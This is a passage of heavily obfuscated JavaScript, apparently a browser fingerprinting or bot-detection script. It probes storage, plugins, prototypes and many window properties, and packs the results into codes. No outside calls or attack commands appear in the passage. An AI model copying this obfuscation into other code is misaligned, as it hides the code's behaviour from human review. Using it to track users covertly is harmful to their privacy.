EAK=hX?clK()[XlK(fg)](VR({}),Jc,KT,WO):Um()[WCK(fg)].call(null,TCK,qq);var lfK;return kh.pop(),lfK=EAK,lfK;}else{var k8K;return kh.pop(),k8K=UCK,k8K;}}catch(A4K){kh.splice(Cn(jFK,EW),Infinity,mlK);var RlK;return kh.pop(),RlK=UCK,RlK;}kh.pop();}break;case F0:{kh.push(VpK);var vfK=clK()[XlK(gc)](I6,XY,NH,tY);if(PK[Um()[WCK(VI)](UN,K1)]&&PK[Um()[WCK(VI)](UN,K1)][clK()[XlK(VI)].apply(null,[VR({}),w1,ds,JE])]&&PK[SV(typeof Um()[WCK(F6)],D7('',[][[]]))?Um()[WCK(LQ)].apply(null,[WD,Qk]):Um()[WCK(VI)].call(null,UN,K1)][X1(typeof clK()[XlK(K1)],D7('',[][[]]))?clK()[XlK(VI)].apply(null,[VR(EW),vm,ds,JE]):clK()[XlK(bx)](lG,dw,CfK,KT)][jCK()[hpK(DD)](DD,Ws,bx,Jc,xH,EH)]){var bpK=PK[Um()[WCK(VI)].call(null,UN,K1)][clK()[XlK(VI)](PG,LL,ds,JE)][X1(typeof jCK()[hpK(I6)],'undefined')?jCK()[hpK(DD)](DD,Tq,bx,ED,xH,pG):jCK()[hpK(fg)](p6,xq,Fk,AD,mY,OO)];try{var QAK=kh.length;var dlK=VR({});var AKK=PK[P9()[XJK(Ax)].apply(null,[js,q9,qt])][clK()[XlK(As)].apply(null,[vG,VR(VR([])),SY,CW])](k0K(PK[P9()[XJK(Ax)](js,q9,kO)][Um()[WCK(NN)].call(null,IR,Jc)](),BKK[XL]))[X1(typeof P9()[XJK(Hs)],'undefined')?P9()[XJK(YN)].apply(null,[mw,Bm,vm]):P9()[XJK(fE)].apply(null,[R6,Nw,OO])]();PK[Um()[WCK(VI)](UN,K1)][clK()[XlK(VI)](VR(VR([])),z6,ds,JE)][SV(typeof jCK()[hpK(bx)],'undefined')?jCK()[hpK(fg)](Mt,Gc,nL,DV,Fk,vG):jCK()[hpK(DD)](DD,ED,bx,jO,xH,VR(kR))]=AKK;var jSK=SV(PK[Um()[WCK(VI)](UN,K1)][clK()[XlK(VI)](VR({}),Kj,ds,JE)][jCK()[hpK(DD)](DD,Rq,bx,AD,xH,q9)],AKK);var F8K=jSK?SV(typeof clK()[XlK(Uq)],'undefined')?clK()[XlK(bx)](DO,EW,PKK,IO):clK()[XlK(fg)](xY,jm,KT,AL):Um()[WCK(fg)].apply(null,[vU,qq]);PK[X1(typeof Um()[WCK(gH)],'undefined')?Um()[WCK(VI)].call(null,UN,K1):Um()[WCK(LQ)](KH,ISK)][clK()[XlK(VI)].apply(null,[Rq,VR(EW),ds,JE])][jCK()[hpK(DD)].call(null,DD,DO,bx,Uq,xH,sO)]=bpK;var llK;return kh.pop(),llK=F8K,llK;}catch(npK){kh.splice(Cn(QAK,EW),Infinity,VpK);if(X1(PK[Um()[WCK(VI)].call(null,UN,K1)][clK()[XlK(VI)].call(null,VR(VR({})),VR(VR({})),ds,JE)][jCK()[hpK(DD)](DD,LQ,bx,I6,xH,DV)],bpK)){PK[X1(typeof Um()[WCK(VU)],D7('',[][[]]))?Um()[WCK(VI)](UN,K1):Um()[WCK(LQ)].apply(null,[zH,YV])][clK()[XlK(VI)](dI,BT,ds,JE)][jCK()[hpK(DD)].apply(null,[DD,dw,bx,pG,xH,ED])]=bpK;}var cfK;return kh.pop(),cfK=vfK,cfK;}}else{var zKK;return kh.pop(),zKK=vfK,zKK;}kh.pop();}break;case SK:{kh.push(vL);var tMK=clK()[XlK(gc)].call(null,JD,EY,NH,mG);try{var AfK=kh.length;var flK=VR(VR(G8));if(PK[Um()[WCK(VI)].call(null,Fw,K1)][clK()[XlK(VI)].call(null,xk,GT,ds,Ls)]&&PK[SV(typeof Um()[WCK(gH)],D7([],[][[]]))?Um()[WCK(LQ)].call(null,jG,j6):Um()[WCK(VI)](Fw,K1)][clK()[XlK(VI)].call(null,JD,NH,ds,Ls)][kR]){var WAK=SV(PK[Um()[WCK(VI)](Fw,K1)][X1(typeof clK()[XlK(m1)],D7([],[][[]]))?clK()[XlK(VI)](XY,mm,ds,Ls):clK()[XlK(bx)](BT,DO,AD,GO)][lH()[KlK(Ks)](AI,xD,Dq,fg,VR({}),Kn)](BKK[EH]),PK[Um()[WCK(VI)](Fw,K1)][clK()[XlK(VI)](NN,OO,ds,Ls)][kR]);var drK=WAK?clK()[XlK(fg)].apply(null,[GD,VR(VR({})),KT,zT]):Um()[WCK(fg)](rj,qq);var gKK;return kh.pop(),gKK=drK,gKK;}else{var LX;return kh.pop(),LX=tMK,LX;}}catch(z0K){kh.splice(Cn(AfK,EW),Infinity,vL);var KJK;return kh.pop(),KJK=tMK,KJK;}kh.pop();}break;case JJ:{kh.push(cG);try{var YSK=kh.length;var gCK=VR(VR(G8));var spK=kR;var DCK=PK[SV(typeof clK()[XlK(ED)],'undefined')?clK()[XlK(bx)](rN,Tq,jL,xm):clK()[XlK(kI)](Dq,NN,EY,w7)][P9()[XJK(lt)](Uh,RI,Ej)](PK[P9()[XJK(mL)](Z2,Dt,M1)][Um()[WCK(qQ)].call(null,CB,r6)],E7()[fAK(RO)](VR(VR(kR)),Sj,Zs,fg,xq,VR([])));if(DCK){spK++;VR(VR(DCK[jCK()[hpK(kR)](HT,OO,Gc,kR,U0K,pG)]))&&Rw(DCK[SV(typeof jCK()[hpK(Sk)],D7(P9()[XJK(fg)].call(null,IK,wt,jm),[][[]]))?jCK()[hpK(fg)].call(null,Wj,xY,dD,z6,jG,VR(VR(EW))):jCK()[hpK(kR)](HT,qt,Gc,VR([]),U0K,xD)][P9()[XJK(YN)](qg,Bm,xk)]()[Um()[WCK(gMK)](MQ,Ws)](Um()[WCK(lO)].apply(null,[IT,sO])),xI(EW))&&spK++;}var JSK=spK[P9()[XJK(YN)].call(null,qg,Bm,BT)]();var NpK;return kh.pop(),NpK=JSK,NpK;}catch(LbK){kh.splice(Cn(YSK,EW),Infinity,cG);var nSK;return nSK=clK()[XlK(gc)](Gc,fE,NH,nR),kh.pop(),nSK;}kh.pop();}break;case BZ:{kh.push(QH);if(PK[P9()[XJK(xL)](U0K,QI,VR(VR(kR)))][clK()[XlK(mL)].apply(null,[VR(VR(kR)),Sk,QI,Bd])]){if(PK[clK()[XlK(kI)](gY,Ws,EY,UI)][P9()[XJK(lt)](dg,RI,OO)](PK[P9()[XJK(xL)](U0K,QI,OO)][clK()[XlK(mL)].call(null,Dq,fE,QI,Bd)][SV(typeof Um()[WCK(gH)],'undefined')?Um()[WCK(LQ)].apply(null,[TG,JI]):Um()[WCK(qQ)].apply(null,[Wn,r6])],P9()[XJK(gj)](OW,sO,VR(kR)))){var fCK;return fCK=clK()[XlK(fg)].apply(null,[vm,NN,KT,PQ]),kh.pop(),fCK;}var vFK;return vFK=clK()[XlK(pq)](cD,zs,Hs,g2),kh.pop(),vFK;}var Z4K;return Z4K=clK()[XlK(gc)](VR(VR({})),tw,NH,KMK),kh.pop(),Z4K;}break;case Np:{var Z8K;kh.push(E1);return Z8K=VR(cAK(Um()[WCK(qQ)](O7,r6),PK[P9()[XJK(xL)](UQ,QI,Gc)][P9()[XJK(LI)].call(null,UD,VO,BT)][clK()[XlK(DL)].apply(null,[PG,H1,MMK,FE])][clK()[XlK(f1)](Kj,Y1,AFK,Ed)])||cAK(Um()[WCK(qQ)].apply(null,[O7,r6]),PK[P9()[XJK(xL)](UQ,QI,Jc)][SV(typeof P9()[XJK(XY)],'undefined')?P9()[XJK(fE)](MCK,pj,VR(VR(EW))):P9()[XJK(LI)](UD,VO,gY)][clK()[XlK(DL)].call(null,jN,VR({}),MMK,FE)][P9()[XJK(gH)](HAK,PO,Ws)])),kh.pop(),Z8K;}break;case Gf:{kh.push(VL);try{var jrK=kh.length;var UbK=VR([]);var MSK=new (PK[P9()[XJK(xL)](VN,QI,kI)][P9()[XJK(LI)].call(null,Cs,VO,VR(EW))][clK()[XlK(DL)](EY,jm,MMK,dE)][clK()[XlK(f1)].apply(null,[Tq,VR(VR([])),AFK,E8K])])();var nX=new (PK[P9()[XJK(xL)](VN,QI,DO)][P9()[XJK(LI)].apply(null,[Cs,VO,VR(VR(EW))])][clK()[XlK(DL)](EW,qt,MMK,dE)][P9()[XJK(gH)](RD,PO,Pt)])();var ZX;return kh.pop(),ZX=VR({}),ZX;}catch(YKK){kh.splice(Cn(jrK,EW),Infinity,VL);var RKK;return RKK=SV(YKK[X1(typeof clK()[XlK(Nq)],D7('',[][[]]))?clK()[XlK(Ax)](jj,As,Cx,Fk):clK()[XlK(bx)].apply(null,[M1,LL,r1,mFK])][clK()[XlK(Dd)](LQ,zs,nt,rg)],jCK()[hpK(Gc)](kR,lj,qQ,jj,Eq,hm)),kh.pop(),RKK;}kh.pop();}break;case m0:{kh.push(FL);if(VR(PK[X1(typeof P9()[XJK(UH)],D7([],[][[]]))?P9()[XJK(xL)].apply(null,[Ev,QI,vm]):P9()[XJK(fE)](R1,Xw,K1)][X1(typeof lH()[KlK(kO)],D7(X1(typeof P9()[XJK(bx)],D7([],[][[]]))?P9()[XJK(fg)](kZ,wt,vm):P9()[XJK(fE)](EN,LH,jO),[][[]]))?lH()[KlK(XL)](SL,vG,VR(VR(kR)),GT,pG,UB):lH()[KlK(bx)](IG,OO,xL,Hm,xq,g6)])){var OJK=SV(typeof PK[P9()[XJK(xL)](Ev,QI,VR(VR({})))][SV(typeof Um()[WCK(kR)],'undefined')?Um()[WCK(LQ)].apply(null,[KH,mk]):Um()[WCK(rL)](qE,bx)],clK()[XlK(Sk)](fE,VR(EW),EH,c9))?clK()[XlK(fg)](OL,JD,KT,lMK):SV(typeof clK()[XlK(jm)],'undefined')?clK()[XlK(bx)](zs,Gc,Vw,hJK):clK()[XlK(pq)].call(null,OL,EY,Hs,bh);var t4K;return kh.pop(),t4K=OJK,t4K;}var PSK;return PSK=clK()[XlK(gc)].apply(null,[VR(VR(kR)),bx,NH,Cc]),kh.pop(),PSK;}break;}};var q8K=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var xlK=function(){return HE.apply(this,[r8,arguments]);};var pZK=function(xfK){var mAK=xfK[0]-xfK[1];var j4K=xfK[2]-xfK[3];var rX=xfK[4]-xfK[5];var Dk=PK["Math"]["sqrt"](mAK*mAK+j4K*j4K+rX*rX);return PK["Math"]["floor"](Dk);};var KbK=function(ICK,TU){return ICK^TU;};var m4K=function(BFK){var w4K=0;for(var qX=0;qX<BFK["length"];qX++){w4K=w4K+BFK["charCodeAt"](qX);}return w4K;};var kk=function(KCK){var XAK='';for(var WKK=0;WKK<KCK["length"];WKK++){XAK+=KCK[WKK]["toString"](16)["length"]===2?KCK[WKK]["toString"](16):"0"["concat"](KCK[WKK]["toString"](16));}return XAK;};var RrK=function(xU){var q4K=xU%4;if(q4K===2)q4K=3;var JfK=42+q4K;var VX;if(JfK===42){VX=function IU(rZK,SU){return rZK*SU;};}else if(JfK===43){VX=function q0K(pJK,XSK){return pJK+XSK;};}else{VX=function ECK(lZK,qQK){return lZK-qQK;};}return VX;};var UT=function(jzK,gcK){return jzK==gcK;};var F7K=function PxK(h9K,SQK){'use strict';var QQK=PxK;switch(h9K){case Nf:{var hQK=SQK[G8];return typeof hQK;}break;case fM:{var BdK=SQK[G8];kh.push(sH);var czK;return czK=BdK&&UT(P9()[XJK(GT)](Qj,Nt,VR({})),typeof PK[clK()[XlK(Jc)](rN,MI,Rh,f8K)])&&SV(BdK[SV(typeof clK()[XlK(K1)],D7('',[][[]]))?clK()[XlK(bx)].apply(null,[rE,VR(VR(kR)),kw,MN]):clK()[XlK(Ax)].call(null,VR({}),Dd,Cx,Lw)],PK[clK()[XlK(Jc)](Sk,Fs,Rh,f8K)])&&X1(BdK,PK[SV(typeof clK()[XlK(YN)],D7('',[][[]]))?clK()[XlK(bx)](RO,tw,wV,UO):clK()[XlK(Jc)].apply(null,[VR(kR),VR(VR({})),Rh,f8K])][Um()[WCK(qQ)](Rt,r6)])?clK()[XlK(tw)].call(null,AD,dw,mV,ws):typeof BdK,kh.pop(),czK;}break;case OA:{var FcK=SQK[G8];return typeof FcK;}break;case SF:{var kcK=SQK[G8];var vhK;kh.push(Kj);return vhK=kcK&&UT(P9()[XJK(GT)](OG,Nt,xL),typeof PK[clK()[XlK(Jc)](Fs,Y1,Rh,dSK)])&&SV(kcK[clK()[XlK(Ax)](K1,vm,Cx,Q6)],PK[clK()[XlK(Jc)].call(null,VR(VR(kR)),kR,Rh,dSK)])&&X1(kcK,PK[clK()[XlK(Jc)].call(null,Xn,cD,Rh,dSK)][Um()[WCK(qQ)](QMK,r6)])?clK()[XlK(tw)](tw,MI,mV,gq):typeof kcK,kh.pop(),vhK;}break;case Ep:{var d9K=SQK[G8];return typeof d9K;}break;case MJ:{var RzK=SQK[G8];var b2K;kh.push(CO);return b2K=RzK&&UT(P9()[XJK(GT)](fG,Nt,Ej),typeof PK[clK()[XlK(Jc)].apply(null,[bx,Pt,Rh,j2])])&&SV(RzK[clK()[XlK(Ax)](Us,EW,Cx,hv)],PK[clK()[XlK(Jc)](VR(EW),XL,Rh,j2)])&&X1(RzK,PK[clK()[XlK(Jc)].apply(null,[zs,JD,Rh,j2])][Um()[WCK(qQ)].apply(null,[FR,r6])])?clK()[XlK(tw)].apply(null,[F6,Ej,mV,Ms]):typeof RzK,kh.pop(),b2K;}break;case Dl:{var rgK=SQK[G8];return typeof rgK;}break;case MC:{var J5K=SQK[G8];var FRK=SQK[m0];var fzK=SQK[Ir];kh.push(OL);J5K[FRK]=fzK[clK()[XlK(GT)](VR(VR({})),VR(EW),kw,xm)];kh.pop();}break;case Zb:{var MdK=SQK[G8];var sRK=SQK[m0];var DEK=SQK[Ir];return MdK[sRK]=DEK;}break;case PS:{var mcK=SQK[G8];var z9K=SQK[m0];var ARK=SQK[Ir];kh.push(C6);try{var Q3K=kh.length;var B3K=VR({});var K2K;return K2K=YT(Gf,[P9()[XJK(Ks)](Hh,RG,dT),lH()[KlK(DO)](rs,MI,Dq,fE,VR({}),kD),P9()[XJK(xk)](Hw,W6,Rq),mcK.call(z9K,ARK)]),kh.pop(),K2K;}catch(dvK){kh.splice(Cn(Q3K,EW),Infinity,C6);var HvK;return HvK=YT(Gf,[P9()[XJK(Ks)](Hh,RG,hm),P9()[XJK(vm)](Bz,LG,xY),X1(typeof P9()[XJK(Xn)],'undefined')?P9()[XJK(xk)].apply(null,[Hw,W6,VR(EW)]):P9()[XJK(fE)].call(null,vm,xbK,cT),dvK]),kh.pop(),HvK;}kh.pop();}break;case BZ:{return this;}break;case tZ:{var hPK=SQK[G8];var R3K;kh.push(pN);return R3K=YT(Gf,[Um()[WCK(H1)](P1,Ej),hPK]),kh.pop(),R3K;}break;case f8:{return this;}break;}};var HE=function T9K(LRK,YPK){var A9K=T9K;for(LRK;LRK!=OA;LRK){switch(LRK){case BP:{var QBK=D7([],[]);LQK=Cn(fgK,kh[Cn(kh.length,EW)]);LRK+=JJ;}break;case nr:{LRK-=v0;return KhK;}break;case fr:{while(Pc(tBK,lBK.length)){var URK=Pg(lBK,tBK);var v2K=Pg(gR.rb,rEK++);RdK+=n3(b5,[kB(nv(kB(URK,v2K)),wg(URK,v2K))]);tBK++;}LRK=R5;}break;case R5:{return RdK;}break;case jP:{var PzK=YPK[G8];mfK=function(pRK,pnK,z3K,MQK){return RB.apply(this,[Db,arguments]);};return k4K(PzK);}break;case Rr:{while(Rw(tcK,kR)){if(X1(CzK[zCK[LQ]],PK[zCK[EW]])&&sv(CzK,nRK[zCK[kR]])){if(UT(nRK,f0K)){KhK+=n3(b5,[mdK]);}return KhK;}if(SV(CzK[zCK[LQ]],PK[zCK[EW]])){var g2K=PH[nRK[CzK[kR]][kR]];var H9K=T9K.call(null,r8,[CzK[EW],g2K,tcK,MI,D7(mdK,kh[Cn(kh.length,EW)]),VR(VR({}))]);KhK+=H9K;CzK=CzK[kR];tcK-=YT(xC,[H9K]);}else if(SV(nRK[CzK][zCK[LQ]],PK[zCK[EW]])){var g2K=PH[nRK[CzK][kR]];var H9K=T9K(r8,[kR,g2K,tcK,Am,D7(mdK,kh[Cn(kh.length,EW)]),VR(EW)]);KhK+=H9K;tcK-=YT(xC,[H9K]);}else{KhK+=n3(b5,[mdK]);mdK+=nRK[CzK];--tcK;};++CzK;}LRK=nr;}break;case JC:{var dgK=YPK[Ep];var hRK=YPK[hl];if(SV(typeof dgK,R3[Gc])){dgK=QR;}LRK+=hC;var fhK=D7([],[]);zBK=Cn(O9K,kh[Cn(kh.length,EW)]);}break;case VJ:{LRK-=dS;while(Rw(KPK,kR)){if(X1(n2K[R3[LQ]],PK[R3[EW]])&&sv(n2K,dgK[R3[kR]])){if(UT(dgK,QR)){fhK+=n3(b5,[zBK]);}return fhK;}if(SV(n2K[R3[LQ]],PK[R3[EW]])){var WBK=VbK[dgK[n2K[kR]][kR]];var K7K=T9K.apply(null,[G8,[DV,n2K[EW],D7(zBK,kh[Cn(kh.length,EW)]),KPK,WBK,jm]]);fhK+=K7K;n2K=n2K[kR];KPK-=YT(PS,[K7K]);}else if(SV(dgK[n2K][R3[LQ]],PK[R3[EW]])){var WBK=VbK[dgK[n2K][kR]];var K7K=T9K(G8,[Ej,kR,D7(zBK,kh[Cn(kh.length,EW)]),KPK,WBK,Hs]);fhK+=K7K;KPK-=YT(PS,[K7K]);}else{fhK+=n3(b5,[zBK]);zBK+=dgK[n2K];--KPK;};++n2K;}}break;case Wp:{for(var OEK=kR;Pc(OEK,Y5K[X1(typeof P9()[XJK(Xn)],D7('',[][[]]))?P9()[XJK(Xn)].apply(null,[V5,nL,VR(VR([]))]):P9()[XJK(fE)](vw,p1,pg)]);OEK=D7(OEK,EW)){var lPK=Y5K[X1(typeof clK()[XlK(fg)],D7('',[][[]]))?clK()[XlK(Xn)].call(null,Ks,RO,Aw,KP):clK()[XlK(bx)](jm,DV,HH,T1)](OEK);var O2K=WQK[lPK];N5K+=O2K;}var x9K;return kh.pop(),x9K=N5K,x9K;}break;case DP:{LRK+=GS;for(var f7K=Cn(WvK.length,EW);sv(f7K,kR);f7K--){var l2K=AR(Cn(D7(f7K,IzK),kh[Cn(kh.length,EW)]),pBK.length);var qhK=Pg(WvK,f7K);var G7K=Pg(pBK,l2K);OhK+=n3(b5,[wg(kB(nv(qhK),G7K),kB(nv(G7K),qhK))]);}}break;case d0:{for(var CdK=kR;Pc(CdK,AEK.length);++CdK){clK()[AEK[CdK]]=VR(Cn(CdK,bx))?function(){return YT.apply(this,[SK,arguments]);}:function(){var jEK=AEK[CdK];return function(kgK,n7K,s7K,L3K){var dxK=mfK(jO,xL,s7K,L3K);clK()[jEK]=function(){return dxK;};return dxK;};}();}LRK-=pC;}break;case zb:{LRK=Qb;while(Rw(C7K,kR)){if(X1(QxK[VSK[LQ]],PK[VSK[EW]])&&sv(QxK,O3K[VSK[kR]])){if(UT(O3K,N8K)){QBK+=n3(b5,[LQK]);}return QBK;}if(SV(QxK[VSK[LQ]],PK[VSK[EW]])){var N3K=DbK[O3K[QxK[kR]][kR]];var CgK=T9K(Gf,[QxK[EW],C7K,N3K,Hs,D7(LQK,kh[Cn(kh.length,EW)])]);QBK+=CgK;QxK=QxK[kR];C7K-=YT(Zb,[CgK]);}else if(SV(O3K[QxK][VSK[LQ]],PK[VSK[EW]])){var N3K=DbK[O3K[QxK][kR]];var CgK=T9K(Gf,[kR,C7K,N3K,Rq,D7(LQK,kh[Cn(kh.length,EW)])]);QBK+=CgK;C7K-=YT(Zb,[CgK]);}else{QBK+=n3(b5,[LQK]);LQK+=O3K[QxK];--C7K;};++QxK;}}break;case f8:{return fhK;}break;case Qb:{LRK-=pM;return QBK;}break;case PM:{for(var nEK=kR;Pc(nEK,kRK[P9()[XJK(Xn)](fP,nL,EH)]);nEK=D7(nEK,EW)){ndK[clK()[XlK(xL)].call(null,VR(EW),F6,pMK,hlK)](qgK(WhK(kRK[nEK])));}var IPK;return kh.pop(),IPK=ndK,IPK;}break;case bC:{return jpK(nM,[OhK]);}break;case PS:{for(var QvK=kR;Pc(QvK,sCK[P9()[XJK(Xn)].call(null,lC,nL,VR(VR([])))]);QvK=D7(QvK,EW)){(function(){kh.push(CG);var RQK=sCK[QvK];var vdK=Pc(QvK,j8K);var gEK=vdK?X1(typeof clK()[XlK(q9)],D7([],[][[]]))?clK()[XlK(q9)](rO,VR([]),Hj,tb):clK()[XlK(bx)](VR(EW),VR(kR),V6,HI):Um()[WCK(Xn)].apply(null,[mI,xk]);var vBK=vdK?PK[clK()[XlK(qQ)].call(null,rO,mm,m6,Jl)]:PK[Um()[WCK(q9)](A5,kY)];var kQK=D7(gEK,RQK);G[kQK]=function(){var xzK=vBK(W3K(RQK));G[kQK]=function(){return xzK;};return xzK;};kh.pop();}());}LRK=nC;}break;case m0:{var AEK=YPK[G8];k4K(AEK[kR]);LRK=d0;}break;case nC:{kh.pop();LRK-=OF;}break;case SM:{var n3K=YPK[G8];var qcK=YPK[m0];LRK=fr;var RdK=D7([],[]);var rEK=AR(Cn(n3K,kh[Cn(kh.length,EW)]),dT);var lBK=IB[qcK];var tBK=kR;}break;case DZ:{var YxK=YPK[G8];gR=function(Z9K,xxK){return T9K.apply(this,[SM,arguments]);};return BCK(YxK);}break;case CA:{var Y5K=YPK[G8];var WQK=YPK[m0];LRK+=Cp;kh.push(rG);var N5K=P9()[XJK(fg)].call(null,hS,wt,zs);}break;case bb:{LRK=OA;kh.push(VO);var X9K={'\x31':P9()[XJK(kR)](tV,ZL,VR(EW)),'\x33':Um()[WCK(kR)](HN,UG),'\x35':P9()[XJK(EW)](Om,qQ,GD),'\x37':X1(typeof Um()[WCK(EW)],D7('',[][[]]))?Um()[WCK(EW)](cB,KG):Um()[WCK(LQ)].call(null,Is,Cx),'\x39':clK()[XlK(kR)].apply(null,[VR(VR(kR)),q9,ED,G3]),'\x50':clK()[XlK(EW)](VR({}),OO,DD,zp),'\x56':clK()[XlK(Gc)](VR({}),VI,Xn,WQ),'\x6c':P9()[XJK(Gc)].apply(null,[IE,Nq,HG]),'\x71':Um()[WCK(Gc)].apply(null,[Zg,NH]),'\x77':Um()[WCK(fg)](Pw,qq),'\x78':clK()[XlK(fg)](VR(VR({})),NN,KT,kt)};var ZxK;return ZxK=function(YzK){return T9K(CA,[YzK,X9K]);},kh.pop(),ZxK;}break;case s5:{var sCK=YPK[G8];LRK-=BZ;var j8K=YPK[m0];var W3K=T9K(bb,[]);kh.push(bD);}break;case q0:{if(SV(typeof nRK,zCK[Gc])){nRK=f0K;}LRK=Rr;var KhK=D7([],[]);mdK=Cn(gPK,kh[Cn(kh.length,EW)]);}break;case IM:{while(Pc(hdK,DvK[VSK[kR]])){tAK()[DvK[hdK]]=VR(Cn(hdK,xL))?function(){N8K=[];T9K.call(this,mC,[DvK]);return '';}:function(){var EZK=DvK[hdK];var dPK=tAK()[EZK];return function(WcK,C5K,DzK,UzK,w5K){if(SV(arguments.length,kR)){return dPK;}var SPK=T9K(Gf,[WcK,C5K,H1,VR(VR(EW)),w5K]);tAK()[EZK]=function(){return SPK;};return SPK;};}();++hdK;}LRK-=J0;}break;case G8:{var v3K=YPK[G8];var n2K=YPK[m0];var O9K=YPK[Ir];var KPK=YPK[bb];LRK=JC;}break;case KF:{var kRK=YPK[G8];var nvK=YPK[m0];LRK=PM;var ndK=[];kh.push(mFK);var WhK=T9K(bb,[]);var qgK=nvK?PK[Um()[WCK(q9)](HJ,kY)]:PK[clK()[XlK(qQ)].apply(null,[VR([]),JD,m6,v0K])];}break;case r8:{var CzK=YPK[G8];var nRK=YPK[m0];LRK=q0;var tcK=YPK[Ir];var U9K=YPK[bb];var gPK=YPK[Ep];var A2K=YPK[hl];}break;case Np:{var IzK=YPK[G8];var d2K=YPK[m0];var X7K=YPK[Ir];var pBK=NJK[S8K];LRK+=Dp;var OhK=D7([],[]);var WvK=NJK[d2K];}break;case mC:{LRK=IM;var DvK=YPK[G8];var hdK=kR;}break;case Gf:{var QxK=YPK[G8];var C7K=YPK[m0];LRK+=Fr;var O3K=YPK[Ir];var x2K=YPK[bb];var fgK=YPK[Ep];if(SV(typeof O3K,VSK[Gc])){O3K=N8K;}}break;}}};var zpK=function(){wcK=[];};var rRK=function mxK(MPK,S9K){'use strict';var IBK=mxK;switch(MPK){case kF:{kh.push(zI);try{var XZK=kh.length;var lzK=VR(m0);var JnK=D7(PK[clK()[XlK(PG)](vG,DO,m1,jH)](PK[X1(typeof P9()[XJK(w1)],D7('',[][[]]))?P9()[XJK(xL)].call(null,SCK,QI,VR(VR(EW))):P9()[XJK(fE)](gfK,Aq,GD)][P9()[XJK(Rq)].apply(null,[qbK,lj,OO])]),rB(PK[clK()[XlK(PG)](Gc,Xn,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,jj)][P9()[XJK(dk)](QE,Yw,VR(VR({})))]),EW));JnK+=D7(rB(PK[clK()[XlK(PG)](gY,Uq,m1,jH)](PK[P9()[XJK(xL)].apply(null,[SCK,QI,dw])][clK()[XlK(M1)].apply(null,[bx,Ks,K4K,n7])]),LQ),rB(PK[clK()[XlK(PG)](NH,xY,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,Y1)][Um()[WCK(Hj)](Mh,fj)]),Gc));JnK+=D7(rB(PK[X1(typeof clK()[XlK(EW)],'undefined')?clK()[XlK(PG)](xL,YN,m1,jH):clK()[XlK(bx)](AD,EH,Cw,CSK)](PK[SV(typeof P9()[XJK(Jc)],'undefined')?P9()[XJK(fE)](GU,s4K,pg):P9()[XJK(xL)](SCK,QI,Hs)][X1(typeof lH()[KlK(bx)],'undefined')?lH()[KlK(I6)](qI,Tq,dI,fE,VR(VR(EW)),Nx):lH()[KlK(bx)](TY,OL,hm,W6,RO,jO)]),BKK[ED]),rB(PK[SV(typeof clK()[XlK(Rq)],D7('',[][[]]))?clK()[XlK(bx)](OO,VR([]),Ht,MMK):clK()[XlK(PG)](dT,VR([]),m1,jH)](PK[P9()[XJK(xL)](SCK,QI,VR(VR([])))][P9()[XJK(jO)](HV,rL,VR(VR([])))]),BKK[dT]));JnK+=D7(rB(PK[clK()[XlK(PG)](dk,Us,m1,jH)](PK[P9()[XJK(xL)].call(null,SCK,QI,VR(VR(kR)))][SV(typeof P9()[XJK(Dq)],D7('',[][[]]))?P9()[XJK(fE)](rL,tG,VR(EW)):P9()[XJK(Cw)](Zs,sq,jN)]),fE),rB(PK[clK()[XlK(PG)].apply(null,[LQ,Kj,m1,jH])](PK[SV(typeof P9()[XJK(BT)],'undefined')?P9()[XJK(fE)].call(null,LQ,gj,kI):P9()[XJK(xL)].call(null,SCK,QI,XY)][SV(typeof Um()[WCK(Gc)],'undefined')?Um()[WCK(LQ)].apply(null,[QH,f4K]):Um()[WCK(vN)](Ym,Qj)]),bx));JnK+=D7(rB(PK[clK()[XlK(PG)](Uq,mm,m1,jH)](PK[X1(typeof P9()[XJK(Dq)],D7([],[][[]]))?P9()[XJK(xL)](SCK,QI,GT):P9()[XJK(fE)](GO,Os,PG)][P9()[XJK(NN)](LO,tL,Xn)]),q9),rB(PK[SV(typeof clK()[XlK(tw)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[bx,zs,zY,Bw]):clK()[XlK(PG)](I6,Us,m1,jH)](PK[P9()[XJK(xL)].call(null,SCK,QI,pg)][P9()[XJK(OG)].apply(null,[vY,gMK,VI])]),qQ));JnK+=D7(rB(PK[clK()[XlK(PG)](VR(EW),tw,m1,jH)](PK[SV(typeof P9()[XJK(xY)],D7([],[][[]]))?P9()[XJK(fE)](YL,TG,VR(VR([]))):P9()[XJK(xL)](SCK,QI,Ej)][clK()[XlK(gY)](I1,Dq,AI,O0K)]),Ax),rB(PK[clK()[XlK(PG)].call(null,PG,zs,m1,jH)](PK[SV(typeof P9()[XJK(mN)],D7([],[][[]]))?P9()[XJK(fE)].call(null,ZI,R6,xq):P9()[XJK(xL)](SCK,QI,VR(VR(EW)))][Um()[WCK(NG)].call(null,R7,lj)]),xL));JnK+=D7(rB(PK[clK()[XlK(PG)](Ej,gY,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,pG)][Um()[WCK(KI)](RT,Mm)]),DO),rB(PK[clK()[XlK(PG)](VR({}),EW,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,fE)][X1(typeof clK()[XlK(qt)],'undefined')?clK()[XlK(PL)].call(null,fg,GT,Yt,QlK):clK()[XlK(bx)].apply(null,[VR(VR([])),BT,RL,qT])]),G[Um()[WCK(VO)].apply(null,[Yd,WrK])]()));JnK+=D7(rB(PK[clK()[XlK(PG)].call(null,VR(VR(EW)),VI,m1,jH)](PK[P9()[XJK(xL)](SCK,QI,zs)][P9()[XJK(lG)].apply(null,[QbK,rO,VR(kR)])]),G[clK()[XlK(Ks)](xk,xY,fE,GR)]()),rB(PK[X1(typeof clK()[XlK(gY)],D7('',[][[]]))?clK()[XlK(PG)].call(null,jN,OO,m1,jH):clK()[XlK(bx)].call(null,ED,lG,rt,dKK)](PK[P9()[XJK(xL)].call(null,SCK,QI,VR(VR(kR)))][P9()[XJK(OO)].call(null,ZbK,jO,GD)]),F6));JnK+=D7(rB(PK[X1(typeof 